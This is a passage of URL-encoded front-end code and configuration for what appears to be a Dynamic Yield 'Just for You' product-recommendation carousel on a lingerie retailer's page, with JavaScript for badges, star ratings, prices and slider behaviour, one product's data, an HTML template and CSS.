orEach(el%20=%3E%20%7B%0A%20%20%20%20let%20promoBadge%20=%20el.querySelector('.product-tile__badge__content');%0A%20%20%20%20let%20badgeContent%20=%20promoBadge.querySelector('span');%0A%20%20%20%20let%20badgeContentPDB%20=%20badgeContent.querySelector('.pdb');%0A%20%20%20%20let%20badgeContentBG%20=%20badgeContent.querySelector('.bg-69');%0A%20%20%20%20%0A%20%20%20%20if(containsOnlyWhiteSpace(badgeContent.innerHTML))%7B%0A%20%20%20%20%20%20promoBadge.classList.add('hidden');%0A%20%20%20%20%7D%0A%20%20%20%20if(badgeContentPDB)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#f858af%22;%0A%20%20%20%20%7Delse%20if(badgeContentBG)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#d62222%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%7D);%0A%7D%0Afunction%20containsOnlyWhiteSpace(str)%20%7B%0A%20%20return%20/%5E%5Cs*$/.test(str);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star-half-o%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('3');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Just%2520for%2520You%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:249353,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:14,%22translations%22:%7B%7D%7D%7D%7D","Toy Bought Together Recs","Hard Goods Bought Together","#maincontent > div.ds-product-detail.product-detail > div:nth-child(2) > div:nth-child(2)","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Ca%20class=%22dy-recommendation-product%22%20href=%22$%7Burl%7D%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-starRatingReview%22%3E%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E%20&nbsp;Reviews%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20border-bottom:%201px%20solid%20#c4c4c2;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20position:absolute;%0A%20%20bottom:.6rem;%0A%20%20left:0;%0A%20%20width:auto;%0A%20%20padding:%200.3125rem%200.9375rem%200.3125rem%200.625rem;%0A%20%20border-radius:%200%2015px%2015px%200;%0A%20%20background-color:%20#fff;%0A%20%20font-weight:%20700;%0A%20%20text-transform:%20uppercase;%0A%20%20font-size:%20.875rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%7B%0A%20%20float:left;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%20%20font-size:10px;%0A%20%20line-height:16px;%0A%20%20vertical-align:%20text-top;%0A%20%20margin:0;%0A%20%20font-weight:400;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%2